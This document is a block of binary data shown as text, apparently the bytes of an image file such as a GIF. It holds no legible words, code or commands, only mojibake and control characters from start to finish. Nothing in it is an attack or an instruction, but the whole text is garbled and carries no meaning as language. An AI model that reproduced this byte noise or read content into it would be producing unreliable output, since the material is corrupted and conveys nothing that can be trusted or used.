?�fp*�N�zי�e�S��� ���Y�!w��6�?$[2T�b:;��A��`��)��d�����(�6����� ��?f��꠸�Ip��j9�>�t����㵫�*����	�;z���:@�:YR�@���������j���y��K�sK��Q�j���I����R�Q�!}��*S�CD�F�SȤ�w��*���r���9�:8]l����j��g��ګ4
���,*��T�EA穖]��5*����`��y��I����4�X9�~AaM�1��
�c:�*�ʴ���A�O&�h(6�����>hv�*��6+�5+��:�'��T5G��!�:��W6��Y�э�p�!�� ���`D��Āh&� ��ᯥ9�9�	^k�rK�6H�q�䨤 ��,�Cڹx��!a�}	��ɪ�w�AZl�*��똤+���3R����[��+�9���!aC�����2۸1Q��Hd5FI���ۉ��;�ӻ�h��I��k��(T��ћ���;��+���݈��Z�"�ZԹO6�`��?���<9��e���H�9��VEʸ5K�A�����[�E�?|���$�����3��̓���k``��#������,�P/���9�4�\�~KSõ�5��*����{<y��(1A�F�M��q3ꞕ;�˻DQĊ��Q���$�H��S����CQ�S,�F��jyo�*�g�~��x����Z�T;����5����
̸|�ߩ�ꋥv�B�Z����@Gj�:�0��f��aW���v�$j`�J�KKQ|��1�x�0qk�w9@Xl�]���(|~��� ̾���&t�%)�֛	!�6̿���_�怀1ZV��p�g����Q��+L�H�鋅̋a����[��}�����_��s��Cq!��缞*���LT�����2�E�����l���"x�/�\�v��y����8��`�m�܉P�ˮ��DQ_+M�{��fz�ׂ�Ύ��wbΧe#�;ͥ���M8��>1E=�H'��4]�V�u�\z�T}յ��^]+\=���`]�fM-[��zkM&Z-�q�'��$]]�5r[E�׶B�~m#Z]ey؆=�ĕӇ]&* ؋m [��x�֒=�X�eRИ�!��؛�z�i��6���Uؤ-h�\j��2]��ڭA\��ڲ���֍}��ػ׼���Q\�}*��
�}y��\���I�Ak3b��-�ս��]��M����mӭ}h�۱=�E���F��|Q�A\"&��-����=��-��-�����.QhI�����=�0Aez�ߜ�z���\Q�zQ�aM�/�RV��R6ݺ��M��BQS��� "~[��)>�7���A�G��=\�]\�]�Q�p&1e��n�FN]"lg����qg"->eQ&���	��M�\��9�BA�K"�Tv}���k~v���!R��������}�� a�
�Qhrw��O�݄p��vB�
R�����\= ���v���b��~�ى�����K��h�.j�S&�V�޷��^�Xn��w�&��"����������
ԭ��=��ee���_�N �f�ھ�E �Ǚ�n�>�1�An(�ڎ��%�1�UF�(N�O^⟗���
�7�B��u!>�	�e�^�{�-b�>���$@�/�/N����$����0���EN�����(e�ހ��@���+�}��
�"
`�n( fڃ1�0c�>�.���]ew}��K_�0��Y��`	� ]�]��������0-��o��p��\��]��� `���p~��\+��a��m�"����
� �_������}?����	`	 ����
Q�����$��Bޙ���&!���A���������}����o�0��������/��џU�����A�`0�a���
�o����\�����}�����O�������o��/�����P��J� ���#x�ƙ���׊!A��L�$�E���s�#A�?�[�k�I^�P��2��R&��/���n�	��O�of$
�QX��.Uz�Q�Q�N�Z��U�Y#愥�(P+�S�բV� y�\�V%A�-[ʤ�&͘m��g�c<����R�K�BE���cȑ��ҵ�XF�	SuR1���!?vt����.��-	Wu�}wm�ř��Ϟ;�b5���.���'.�V�]Ʉn&:��Y�"E{�読�[���˦w�1�%_���B�K�]tqq������Q���vr���V�k%��h�K��r�(������2l>3���"��?Ԥ;;�R�%��	��~b�<�$�н�~S��s�q�����׶k���hz�D�nÉ'm�����-�Ī�G,��R�90;<�`������1B�,\�J�p$�����N�����^p#�\�+��h�ː�r"�l(	����+�ڥ��&�3R<3�����q4�"��;?��`6lPM������G�=���G}�Ȩ� :`�M����}!Xd���/����T�	%�bB�6�i�5!R�*5��G\�~u
WLP�]���L��0�=�ן[78N�d��4>K� "yF=<_��vɛ܍̟G�-GL��T �ws��W��p����+P^�([T��2��xfu���K�$n^Ȇ������؏u�O�d%H��Yz�o1�'������[	��~e�fJ-ݹ�������J�h�D>�#^:Ne�HB���`mbV��H;��xAV�	�G�W�8"x!��RJ#Ke��hـ����z��T�S�֡��uN�[��o{�(w�7�`��gƙ�����w����7��!�s�;����4�]��E����j�־pb�*�8"�������}~�޹h��%(y�t��!��gM����|Uo�-2�;̺<��{���4d>�]��#��:����O~�k����C��X�jT��7y4o:���'�B�XJ��E���A&�X��c�E@�D��?��
jP8���+F��PO��� �b��}t�\�#
�rC*g�W�`�6p9��O�=�`���̑."U4S�6r���*h��2��"/��a��=�cSh�cV����`���Ra��,m`���:�E�<�1��(�E<��C���Ϟ��.^���\Q�;��v�!�jG���,r����־"�,m�d%�FC�qdR��ܪ�����,�\�T��&�/�tԛ�K`^Il����h�5T�|YS���q�w1��Q9�+���Ik;�����G�0�h$���+](]�bW�YLt��xiK�����I6.��H��SIȋܼ�_��:��1j��Z������gR��:��|���^U�Q��sY�AR��ф�\��\�:��
]zE�UQ׹���2F�c��?�z+�HM�3���� 09)V@yB��U�+��P���j	�Y�)[[�<W NmBw�e������t�T����+�衦^@٬�ӰY���HZ�j�*�s4D!�5�������j�
͎�"�;�K4K.[6��������^dd[ F�����֣��n��h�%��b�Jc�:�PaP��E�αv���.p��:�'��Œ;7��AD}g����g�놌Y]r���b�jU��);a�b��}�� �'�TGi��N�>�f*�z�+ZꦂX���>���AD#m��fS�a/ �W�7���"O�s�)�0�N#��/~��9
�W���ȭPb�bgY��JC��\�Zz)�Mb<+$0X�JroG�T�X�U�dx7><O�}��}/��=�
h���1}�Q5:���ebv�jl66Q��>���8�]��C�������s���q�"��bh[H2���	پ�*��6�R�����tMi��&N�Rˈ8��d�E@��o��� C1…�#d#*�1��I:O%�H���k�\�xM�tDd���k� Ӏ9�QG�Cӆ��H���cYò�t��ݥ�n��#�f�ؤY*M���r���b��;���o�B����g��b�d$K]9\\����f��bT�a���顷Ӆ�0D��z~��k�qn��@D:�UT����Q������$���K�(-� ̏�����ٻ���I�$CϤF��.��=�c_���Tf��kL�Y<JB�P���B���ܭ������x|��a|���:y|�u�!��LloW����EH�1Q���=)����_9"s�����d>�;���U|�%q?�%tQ��τ�1��OyϮ|�잆��p��MMj�m*�,~$۬��hL��ֶ��ľQ��Q���}�S%�R;;_� ��H��[� �����`�س�٣�s�>��b�;��?I5�@�[9W
����0� 
&aF���k��>La����R۽�;;A���@�B>�S�q	�B�,Av[\A��?u�A����!|�y�A���X����l�4�	D	���1$L����?=�>'�����&�{�Y\��h����<ľP÷�kB߁CC��~2��B"I��
)B��<�?%&��A�7M<DOd	;�؀�F�<
�C

�3��6�3=��O�6�r����yD�x���D�D4�<��6ZL�[�E�SRT�s;�&	U$Cb�(`Y¡�7���fG��FR��s�`���+C�ɽ	��L$�&�Fq�GQ�����h�T�>����F��3�y��:�E{�C�َ�	n�	�P@|@�[;ďۿ����  !� � ,  
 � �	H����*\Ȱ�Ç#J���9�3j�ȱ�Ǐ %֓��$!S�\ɲ�K�.���sKӭ1���������
xI��ѣH}	���̋%�)�Wd��������ׯ`#r���&�X��,�u`�C�ʝK���f�"�c	ʄ�*�����È?���6�)�S�]�Sf�?\k��Y�0�?�����dW���̺5R,X\(�=[�mE1�╦�g_�
*Kv+�����[�Ƃ�������e��s���,I�&q��,�����
f3V�\}���!�.�C�lE�֚R���V��( C�I|��VuJ	DN_�qWY[a�`f��T'��@�ɇ�L��4S霤�c�=��eZ��Hf�������l
�&A!.��}�����	�6���Tm�R�P4�h%b��Z�17�}��A����^z)�]+	x囆�8�T�I�ct`�I�bE��?����i���`p&�X�u>�"gP�����]e�A�@�)�au8��?��Ȗ	�)G����S������"��
� )��@f豫@z,���I�E�����^��n�*-R)�Sm�T���Yr�e#���#f� �� 2��-�Q�(F�a��H�o
�X*P�P��&ܒ	_�c�?�̱P�u��@]ȋ�@6����!���*�!E�!�?w(԰@_�B�rT5�ƒyLPfђ�F+t�'����Da���4Q&m���Ѳ�Og�R�($��&��C>t���Z�}��t�W�pG>�m�Go�-5�ls���@q�\�݄o��Aa�l��q-�-�]�����AW�l�����?.9�;��������)4����P�}��8�F���r��C*[�9ة���@i��������y�u�~6����<�|�޲���vג[�����~˙o?y��{~{�e�=��t�N7主_���3�r8���h�c�z翧�Ms�c��������[ ����}f�\�v�8)H�}(�[�T�?fmn`��6A�1�l�K����-l��!��H(�
�n��G�z�jP�\�X׸
L���CbЉp���>�(j��ֻ��ƻ3n���������E�����A�7��1�V_�7B�yk���G=?np\��VHO	O��35�@=
�|)L�$�W�+����XF�Qr *�d,K	'�������=���~ d����/�2C+C����@evM�|���HC$��"��(E��r�������0��LN��7?:^�����:W?������� �'�Oԩ�sɌ	��=^3���?�7@�����'>jJ�m� �D3xN�Z2h��G���K�d.���Gu4�������(���k����@Dz���0s$\H���E5	�Ns'�*!0�A#��C�h�s��A`�i�9�C!	Ft�bA�?�*A � �2*V53��	b �T `MH2X���*��� �:
U)2�ڒi`Z@�:��Y@D�'��x��?�Z��5�ԍ� �:�,!q�lQp����}U�<;����M��\�.7���
b��b!��-Kp�W����݂A�� �. �N��y����7���tۋ��n�s��v_��iԵ �x�Z�,�im��!V�
乨+t������=p��%�_qx���e�ׂLW�N8�z�����=.�\^�0��Э+�{�؉[1G�KL` ��@z@� ���.l��Z������_Uk�l��Q����J�`.�U������r�m�.+�̉yB,��I���8�r�`܃d� Ս�@�j�� �x&�!����A	�t����ƚ	R���@1�Q�/�׳��tr<gV �+s]+7{���@R}�.gcβnL�B�y=`�mb��8>.���2`��!F�'<�kD���6���W%t�
)����a3���^�W�PigGdڿn��k�p�,�v�j��n�.���x��.�D��!`���)n�c���8��c|����2��Q;���E/B����E.��ι��ȅns�,�潘yApa@g�zB�^t���8�y���d�0'�p^��$��� zA�mo�`���E�c�u���0BW:�7�w��\�w?L�b��Kd�1|�;tU'z�!��ҋ�/�%�N��pA���i�:��~y��'����v�N������K�[������m�f7�=#d��@O��h��=��zg�����vҧ��)1<A���ד��>�A�or���+��	��i��A|����?,5'y3�ьa�����w	1{�G�vq�{��Y � 'z�rG�pX�'�7l���U;l���t�w`�H
���� �0X�G;0� Zs-��p���6�T'l;��A�����ƀ��A's>w�ǂN�BX"XR(���1wr�����[��'��A�0�1����Gth��Z��FQh7qx�x���cׇ��*Qt�(��g��X�a�w����般�P��2vtW~���cXjtX��g��({�7s������( 9���x����X���B��a������(phc���8�5X�hv�W}�����H�SH����Xr��pJ��A��0�xH<hocx��0��Rׇ���޸����F��(���}grÈs�  ȸ��vxZ�v��I}W�a��	��Xޘz�u�G��a"	�ؐj�P7�q�*���a��u79:��Ap>wX�u�v?���X�h8��(Y�K�#)�#~i�qʐ�q7��v�8� 7����q}4Ki���"YB9��Gw!s
}dIpr� i�:)/��$9w��qe9� �Bi��	t(wJǘ����-IB&igv
!eɸ�i�/ْ.a�v3�]��[)�t����4萷)����ȑmr,	�(������������^a�d)��)Ð����*��7�cX�<�ȃ�	�x9��ȗ��;�|���ih����^At1���(��I����y���bh�)x#�|6������������?�7��i�'l2���(�u)�vٕ�!n�؅���!��a�)lZ���Qw��!l5P�כڈ��9��Ѡ�.P2QX`3?��*��y�gh��Nh� �Jǃ/�YE�[z���&��Y�U^��1*�9y���A�!��w�4�*�h��yFh�o�Xp�X�W�ɡ�d
"{�#���}!�_��\zU�j��GP0pj�Dz'�
�@��
CJ�:�/��������z�gʪ!� �AH�U�
"���.ц��Y��w��:�5 $ 2�F���j#&P�J������`~F�`ffGj�������|�U����X�5 A[\������r	Q��[D6[�Q�������Q ��OJ�q����8��֙f�K��ri�%�|Q�'�B�v���!�1�L7�a:�+`36�!8����<8�
� Gjk���QW��B+��uP����G��9;_��!2� E�����!�� kbk[kw�!� !p=��`P��(��q�y˷��pa_�����l��QA۶���i˹!1����۸���b�� �qg�J��q�pR����\@P�L;]j;_�+]l���K�@��K�븴ڼѻJ��D��������a ��;�K�[��k��g�T�K�;_�����1p&���ǫ����K�+�ӕ��ۼ� |����k3�;������˾�!	���!����'F`S@*���
�5-Ll��������@�E��[��'\�5L�
��R�F�#��?�ý��6��&�Q�Tl&�kgp����ʛ+ �clf����H̼+�&`<�'��!�q�&f�(��cQÈ�ą�\ 7<m\�aò�������`e����y\Ʌ��0�m+Ɩl���ŕ�Ƨ����
��ʭLw�'a_��ǳ\�l����ɐ���ȧl�;�1����X�ˇl�w���\� ����l�+RL��<�ˈ�i���l��y�T\�
 ��\*�<Ɗ�����߬�w<�aL*�(Z�.�������4���^�g�P	��� �`���P��M� ��%� �	���t']}����#M%������,}	`� 	 (����������
���@Үp��
#}����� �>M��p�Gm�e����l-m=���� ���#/�� \=���W=�=3��==Hm�	�؆��-��ҏM���s�����ٚ����ٟ�B�6]�����׮��WM�;��^�Ӳ�с�+�c��A�Ԇ��j}��֖�ٞ��=�.�Ƚ����������}۶�ӆ�+��������֍ِ}��Im�L]ō�]N��d	����m���ѝ�|�߭��]۴]�ٽ	 Һ}�,-�f��h��CM�	�����M���@F
��������m���Ӆ-�ۭ��}���e�e��
���]��M�r]�=�`$�F�E�����-�!��\}ݲ�<��m�*��1^�em����5^��㜝ٙmܡ=NYB�F��I.�$.$~�<��>�ݽ]�E]�B]Լ���9��Mq\���k��]�M����n.�Q.>��0��D��j���b�M�e�qG�ߡ�����(ֹ��-ܿ�h��M�\��7n�n��=^u������Mۋ�.�N㐽�U�n�����e���.������ӷ����1���}�nٜ�����p]���x��� Gn-����M��?Mֽ��j����N}���~���������p A�� ����"� " ���)�����pՊ��-���M�ь~����
�� �j�������-/K��L��/�.ڟ�/@�2������o���g��1/D��Ok/��
���0��Oo��N�Q�O����A�A�Ko�J�����c��A����|@3?'��?'��G��kU���PO� /��A���m��B��,m��H�֊���=��^�Q��[o�O�������@B?�����������
}ռ?�/�q �}���;O�s�O��?���������5��AZ�t4���jPQ�����.n8Pѣ?�1
ܐ��Ɋ�P�d��տ�1a
t�d�?���񢠦�����*���T>���'��S�/����i �XaQ��V�\RXX����h�\HK�[�
�8P�ՁAz�X�O�&+�d(�_�b��ۃx)`Ȁe���N�I^1�Ts`߿6���Te郊�fe�8�B�gc�����y9�=�Zd��^ln���`�Z��Ay��v�\��/a~Ha�&�x	|`���?fV5��a��U��[�o��"���������.����R�"������>P鯔"B	��2�&����:�g��v�I�&x!�3^t�g�Cͽ��X��ʱ!�<Z�"��zk.��c �C�7�ޡ����dHJ�n<�e�p=�d��1
1(����'��ib1E���tJ*o�m���:�,��#�f�-H����� 2��6�v�J�� �""/=�8�����-���%?�RiG
;��&B�ɦ�4�1� ;P+!�t����n��0�nL��,�,A5�:�؎6P�+*�U�)��2�J�4wꩫ5��K͡��I5�B��Uc]��d-��zeI�=�b�ٓ,��Z6J�B�H�������> ���FuJ�(p�+�2Y�}D#�U�0>@�]�i=|!���-iזl6H�-ՠ㊺�	&IJe����MrK>�՘#�,׺��
��	��,}׻��T�>H%��m�I�K�a��8J��Zg�U 1=���u>6UdVKfU 8A��8m%����7C����+8>(�{4
hi�b�&m��D�+���)�P�ۥl��vCL��q�j1w��%w��#7�(�����v�j�'���!Khz�v4I��H��H����N_�����Wi7[l�j�B[��W�ؕ��W����o�P�3C�
/d�W�מ��j5i1K}��<?��r1_1f K�d����p�sP_L7����u؃t�&)*��{���5���N;��Le�T��*1iZn�"��	PF_iM�hE�\%D?{���� t �i�4'A�� ���`Q�؈�à�wB�	�j䮛��pY�I�<��ga����+}�%H,���'B�O"�^�FΔ��E��9ġ��P �_Qr��&�BBI#D�<�Q�:���3���!C8y#-89�mn�c���ȭ��5��?`�2BZ�^����`����R�!�v>�Ȱ�!�O@�,��u�4��vHQ�l)$R�g%�(f�'�
,A�1,�b�^j��XkS����a��# �:�y����J��(���&��E���!L&U��T���+È�k�<�m�y�D#�\�I6�#�EJ8��;TX�N��&��񲴝��2D��Ĕ��8 ��*SW�$y| M_���T����&���`E�A6Ί/\��O[	�NU�!}�O�G� ��١LL�����C�(�P�ʿ����;�8E�R�gL���UM��Aa�y)B���t-C��b/�Xe	���[G|�#�v�Z7Xn�:X�.u&��<�C;?�h�L)h5J�$��[J�ʚ]T�xЛ\�sP[^����mJGWik�$�a�W�r�QʡHs( ؋j�>�I}�����jJ�>�<Ф%�1Ģ�T�����k~D�P50/� &�`������W��7�]*�~���'�+�CY�(⻥���ݣ�R6�<5%u��S�&
$C6�Yk7u����&)����7��}�H+��H�]ǆ�԰��N����IL^�G`5��(7x< ���T�r�e�i����&ʾR1`����i.|�rh��GTZ �+�[����0�1DR����|^���G&���{H�����6.�u�W��|:/��-J�S>/YR~As<%Ѥ�Dڡ�Pߨܔ��D-�fa@�c�&t5��r������5��M������f6����Q�
��Vvr�	�O��"�)���>���YUq%�*X+"V�I8+�A��!��V'!a�EH~r����+O�T�0N�R�e0�WB���4Cm����I�f`����Y܎�<</x�X�U�r<Y+�����V�G�R{�2rv��7#����Οg���4×�t�n(���P�����"Z�:����]��A�"��d$�b{�"s�g����v��/�D;Ị����G��l���<�+�"������Чm7{�5����v�BHcS��(.q�W>C �O�t�r~)"k�U�u�}�7�I�K{�G��L$����N ,�/x��>��F�b}��^z�V����c17k�mk�T���;��!�8� ��C��z�b<Es���q���@� G��c��;��;>I d��	�S������;���8Ɠ �0�싳3��2Aλ�.1�Ļ�K�����l�C�	�����{��< �Bü"t;$����,?1���;�o���;���؛�c^�<��2����RB�S��8)�����?��A���C��B	�B,��#���=A.P:/1�5\��K�E���CHl�������>d�'{2�M�"�����<����B=:K��#
�[>s����H�A�@�
��>�>A�<nEb�=Rܐ���#Ǣ��ê�zD�#<Y��j�ůӗ\���:/���o�ǁ >5<E�P.V��4�c��*tG�DسEl���N�F}��o4�J�C>4��{F컄d��P<�\�S�)2I����?2�H��;���'D0;�DH����c�<���Kv+C�D�̼�  !� � ,!   � �	H����*\Ȱ�Ç#J��A�Y"Q�ȱ�Ǐ C�	х@9rbi�� :$cʜI��͆qbqq�E�,���_%7�*]ʴiC,�P�1�`�@
��o�ӯ`ÊEc��&������J����P�ػx�΄Z(��S�*���UhVB���ǐ#T��"�������Z�I��*0��ӨSw.����Xs�IK��m�
�;P�����N|���w^^^�`,P���$�@��Z�r\��w��/��VN�Ek���J�m��W�m�Ѫ���n����0��򔭆�@���^[�eXi	�߃Ԛy@Uv�j��UPm����?�9�$�eʡE�	�N��c�m-XG������Q8�N��p�"
`�WmK$QFE ��V��(�W
X�?E^�_�\�Ur�e�\(���ܖDa�V��M)�M�D$_DbY�e�Y6�@���d��T�|
Ċ#�9�N�_	)]m-!�@mz����'��*ś�����Cg��Ah��]Vv4
�"��+Mf,�k��B4$]��0�u� *\��:����A�{�"�,R�,��%��cCpę�?�D��SdxV)�#�FB�o� "�A���@�+�G�8��_ct!���4�@���#]@����;��r!��ح���,�̑r���1�0/��iT�B �k&p�a���P���:�A��KP>17-��6����IQ�y�5_� ������t�Vdu�4�uA3��A>���w�s������gn�Aq��5c}�z�q���-���#���̬��oK��6���Ӣ׼7�X�<�AT��?�cs���v�wH{v#n������=:��ˮ.�T���?��n;ޑ;޻�Wz��o<�ʫK��^>�̓���>P�y�����c~s�n�=��Sn��v�����,�c����<�E�{l ��f��M�y�3���?�~��]�g:
Po�]
��A��f����$�B���	�����p}-X������͍ ��a�~�;�Or׋��x�󩏈qC`���:V�t`|��xB�QQ`n����9��t�� �zxC�ů;㮈hŪ�Ps�S_�W���O �����I̓|L���ADj���C��g��1�TFD��ܖ<�y�t�k_�z�H�����,U�x�Uz!�C�+���1/o����H�\�P�qK%m��\r��<�0��TRM�Q��.I�gF��4�t?���j�C��`Hԩ���k�1N��q�Rza1GI���4����#ܸGC|Ni�����gĄnSq�{�6shI$Р�J���������!!/�Q�)���l�Q�4M>Q��L�'K!]���j�d�Xˈ2�}:�_�h*�񥓒�#�8Y��J�� w$)QKDLs&P�Us�:�	�6n/{ȻC�aƩ�(}�[�ٷJA�N��k�T��/|IӬ��V��֔�1��D_1�
��� |Q�����s�`��F]r����@P�{�P�}T[�E�s�iXA�cW��)��9�!C�m�֥���]�%2�`��YA��3��!pLH�%�`!�Mob6��e�F6��<�	�������P�R�|���4V .�AT{O�6%���+(d��A���vѭ
�k^�"Q�%�{��.���?p��
Ŀ	�B@�,�x@��q�
<���Az�@����5�s<�$_��}q�i�@ GVH�	r�a ��G6�#< V�1w�����x!uh�@K�/�#��?�k���oA�|�:�V���!c�<��]^A����מY&� �����C���2A�\�._��W��@���lL��x���3���i�s,�$jN�A�`c��=�9��L�9�O�2�#�]_'���zH{�l�|�d~�Gr]>la |�1
r]Oy�P^�ǝ�|��S�n6���r�9�PViG$�1�	ri+�� �ޮ��M왰� (0��'��j+�=��5���������bx�Y�o�x�C��I��T���<A  �H�2�Mǘź�2���o�@v�@�T6Ҙ�ׁv�-	��QcT]�U�󔣬qv��_zA����&D3�)êbh��� (�
^Ĩod��r����i!bGHϹ�݆����A�S�p��}$��o^k L] `G�	<��~!F<A�,�9`�j��lo8G "�ȿ)" [�{ �Vq��{����a���� ���1��s���!�@�y�;���?R��Ƚ @��x��z��@�Q��E�i��� >,T���+��/H�o���/D�`q�~ԁ�p5�5w�g
�|Q}!�v7k7]�5fdF�3W��`+�m��u������ x�'�g	84dwP�A!����u���`aFw`9�3w=�g��#Xkx��P^Ђ���A�QzaFd�H,�A����n5�X-Ȃ�e��@cX(��aF�r>Ѐ�v��C#�,x�s8�4� �  5�Y�ׄ����񆆸���$�5h��]P|��}�(m�uS�u(XX� F6��zQ
4Pw���
n�  ]6��H艹P���Q��~X~�p�G}�s:'pɸ�(��7�(�]������ hoڨ�V7�T�w�h�(����8������x���p��7���@��Aǅc�e���T���x�,X�Q�	a6�h1��A~ń��y@�P{+Y�(e�`3��Ac4�V������ѐ�G`�g{Pv��f��X�WH�8,�r}Ȏ���G�5�]J�uh�Z�c���'	'^%�)W��Ef� vP� �����(��TɎ~i<�8(}Yk��;P�.�������(~}؎�ɐ�d���&}Qu`���a{�烜Ȃ�0��I~�K�!:}Ȑ�)mF�|T����P1������ٌ��*�9�i;�����SW���a���X����!�"�x���Pէ����؉x!|�ل85���i�� �A�.��1�
<�i�։yo����9��Нтt�1S�y���Y�Y�)��͘����	�DF�����ɟ;�q���� a�����?(DF
A�����F�3Z����x�!��â�8��`{�7���A�Uȑ��L����)�5`����;0�F�l�z�r��*�::5�x�;BY~�iu ��tّ�9�Hj{XZ��`�H,��@�i��z��6j�oJ�%
�� �Hw���)����`����z�����:���#p X��y ���i���i�U،�蔂��)����ej��ʙ
�������+Z��٠/) ����P�"���؊!�Ju�)���F� }�������49ꊡ�׭3�-謝��7���c�������%�a�Q:�j{�� �󩥕�k����)�9��>�)����4A�8��oU�,z��U&K�%ڮ�����
�*�]��1ᩐ����&+��X��*��J�H�3�:�5�-W�@�Xx�I+ª����JK TQ
���׮�z������wyKT�tz��`�Ja���c�0�Q������c�۷~�x��c�x��4+3ˮN��w@w�{F��t�P��
�KA�x��j�ڠ�j�3�j�P�p�	\e:�K���ڭ[�誰�5��Z{�+v7ۮ�j:����4F������4���қ�G+�����k�K~�ri_�ɭ�J���ɓA�-�4��;�D�j*���M���X�0->V
�[[9�;� �� *�b�&�%^���ۂ6[��[����u�}��p l�z6I�`*d��rf9��W����&#l�d 1|f'\��z6��\�g/�p�3]��-|h����s`G�7� I���^�l2�ʛ��ţ��QŰՂJ�<Y�v��r7;��chf<=���7VfNP+�gV�[?Y��	avhl�sB�[�L\��`^�ȏb�N0�}l^��+zl+,�|ɥ���qx��ɥ�v��Ȥ<0��ǩ,%��L­�(�����ĳ�ʲ�˻�ʼ,'��ˏ���\��|�Ȝ�ʼ����������<��\��|�؜�ڼ����������<��\��|��������������<��\��|������������� �=�]�}���
О���	�-� Ύ���Q�S�@�� �p����	�� 	��#�	�@�Q����� 	��
=->��!����(=E�.����	`4m������� �����Y��Am� 	��>�
I�#}�'��P�7M�r�s�PM�T�W����]��Y��_��p�a��k��o��n�pM�,]�	��v5��r���{]՞�נm����ˮ�f��C=#��"��3�Ҏ=ۗm�m��pP}ٙ�{mՠ}���ŭ��y�=�
���ʝ�L�ԭmԋ=ҍ��1�Ӓ�ۓmۖ�-׼-��ٞm��-�q�1إ݃������?=��ۮ�--۲M�Q� ��ԓ������ע]^���-����"�ڪM߰���]�,- N�O�ݼ��a����
���m���a�*��.�����������ߓ� ���t��>�M������j����3�䭝Ԋ����1��9��t-���"�}-E��'��?��@��)^�L��L��o�Բ���ߓMӺ�>>�\�碭�]����d~�K�n>ݳ=�N���ݭ��� ��z���C����G��f.�c��L.�l.�pِ]����-�=��@���
�Օ��a�⧝�.^ߠ^�n��o��N�M�v}���}�\�ٲN���U��a����A��ڊ�����~0M�� �~�!�VM���]�~m�Aڎ��@����@p ������q {�/��>=��
�P������p h��o�:������W��S���������Հ������`9@���.Xj�?�N@�Fo�$�� o_�NOڎ��/��ܨo?݆�����ۓNd��YMڗN���^��mo�4Or�n?�����1�	A`r	a9#?�Q>�:������M���Խx�����*��UM��M��.��A���q ������c�����/e���q�cF�]��?�$�=}���t�S��./P����a��N���m�j�kO�p_9(�p �o�u��`�A�a��xq�x�
�ӹO�M��x}���M į�� /6�{��б�$��0�%���🿊��E�cF�!i��E�dI��hA����-iQP�*�͋pn���e�>�K�ӡQ�I�.]���P
��Im�Ԣ?Mx�Z�ӡ�X��kt�Æ!���v�P��*�ݸ���&��j1��	Q�a�ի����h����Y����ň5o)�R�����J���r�I�Ŵ#�n�b�F�sm���r���x�c<� L�PX<�rd�<G��)��!�Z��0k�J]�����S�����ouB5y���z]���-��m<&�k��4��.�ZI���I;>(iZ6��+5 {'�-�lB�ӏ��F4���ȼ�,2�^< F?�j��ұ��k�S|ᴪjl)� Y����Ρ�~��;Z�(�T��P%���K�z:�=6��u2�� ������:`W~:��}�܏;������L\R��:r������-� і�9@BZ���)�"���9�/W���$�4�%�B�Ο��*F�`<`�y�Iԛ����L�A�!$�[2��M0���W�p
Y��:��U@�=<6[Je�u,�'���c)�ҜO��B�J�,6/cuq7���3��w���o9���Hur�Uw֑QVZS5uɃ�eN��"���,ڭ��N���`ߛX�rI
)�J'u�19\vڂ�s�y(�ٯ��{�;��έ�q���҃e!�2$�^C�k6�����8��c���I_x1�6�I�t����Q�8$�Y�j��ȅ:և .���1��T�� i����̍$��N�7� <�� �@�6��B�D�!)�)�jv�>��%�H�U�����={�L袈V�h�xI��>�KY�Ո��l�k��b�x��k7C���)d	+h�V}�T�2�=��Z�^8�O5��T�:�
���doS��P�0�9D1���"6���,������ l�
�tĶ��=K&���BU=�X�ىN$u��8t*4S ��7��)����n��}���N�$�
*	��k�Ir����L����� ݬY�N԰�Hq�;��aR8�pxb\ʌ�A��+~ע�.`�)'�A���
���-=J���LǕьS	^*���i�i�"��]��j�C"���ވ�.y	 ��E�2)������)R3g�XN�IU9�^�Y��u
�b[K�c�>�9Q���\a���DQ�d��3���e���eB86W��!��x©�}��(�S�����f��M׶gg�ĉ��	5��J��FtHc2?�n tj �R�ͦ��<8�J8��O~@�|��*�2GG��Ǐ���@vaK`(�=�\���#�z�����u?aU?��>r���@�H( �厠]�gT�5�ko[!^�x��4!��ه�؈�1{Ab[���md.3�C��wTA���Y!��Om'4�Rr�B�G�]��BBUr�t�;���L5�h[G���	�j�a��^��y|W��>ߪ�cZE�u}"	q���	q@��b��Y`R��So�MoJ�4��H�������P�C�Fĥ����E��V�y��O��i9C�ôM�x$�WW٪�ԡ t���8Ɵ�M�gtR]E%h��eQtY�t&�j()I����dmK4i뇴Z�@35�^DfӘ<()�T
D`b;���u�s�@�Ñ h8�?B���1�-�b�]i]_RZsb͡pkY҅�ՠ�E�{���ii�I��b*m����tEg�(r�"CU�S�Z�S�Uʢ���5hF��6�����9�Ur��w'7�)Ulf^�����`��aL쒢��A'T��m8f�)׿/�|��2�F���J�.�`�Ei�@15IتǑ�V$���v6 �X����	*�Ck]��&]�ff�����?�aQq
-i�eй��fg�H0�J��Q3$j���p���ǡ����yns��t�&݈�C�2Mg}��q��;��~'� �;Ω4�NS����xQ���MZ��\��M	8��(�+���5�ph�l��ى��tL�W�jB+W9)��Z��uL0���#s
{��4U�K�S����E~E��JN�J���I���U�-˝��>���[3p=�󛇤��q���D��>����7MA�bM{��.d�'�Y3��]�;u���G�ׅ�BZ��MZ�ݳh�}jEs0�����m����Țh��}%$잔r§��_gl�+Mv�þ�q�ۧ��	�r�����ydr^��"�ɿ��>�6�y�~Q����w8զv�mZ�p��F4�y�
�;)��A/o������W�~��=!�G�ګ��M�c���cR�P���@�3�:�K��c�oj��K3�p������>�i�M�=�����3���'s��?�x���:$�������kAK��ك��>�пlü��6�K&̰g���q��j��C�̬ĩ�컽�)���>����s�ȳ�J������:9��&!C��c��;K�?��*��˾M���ڼ+���;�=��@B�1$C#T@�CB5�&�?7d��Ӵ������ɜ�1�-���?�D�6D�=�[� C�@���骣����"��9�@BM�ň"B"Ա��9	T�k;'d��:$���
�)S�D[lF�D�{=؛F�{�l;M��ԘQ� 7�q��CZtFsl�@���[�D����S��L�޳'o���I�J\
<Gs !� � ,   , � �	H����*\Ȱ�Ç#J�Hb�<*�ȱ�Ǐ C�I2d�?�i*ɲ�˗0c�lH� ��6��!p��@�l�I��ѣHY�J�/�?:�H�Wf�@2�˚��ׯ`����S��>����A�a�ʝK7��Y�:�95ɿVWe�L�p\E��d�O�Ʃ+	%�հ�˘[b�7���{
�+�̨S���K^ό��:9P�ոs�N����$����� -�w+_n����
�W�i�س�6p�g9:��j�����Xi_Ͼ��Οe��0��߭�����d���t��)��7Yq����������BkOQxPk���b:Mz�!����! �g��6�g��4�8�	m���%!��@�P�;�r_}��!�UB6"Se("x:�RFu�7��9��?��H�DB�)��a�ё�@Zh����R�<�"�@)ܦ������2�Cgy���ta\�	V褨�A}ɂ�?���c���@n J驄�A�����T���E)&0I����J��
!w K��j�i���A>0{G��+mX�&+ERܱ�Ai4ۭ�����Ӗ;��^[�?�
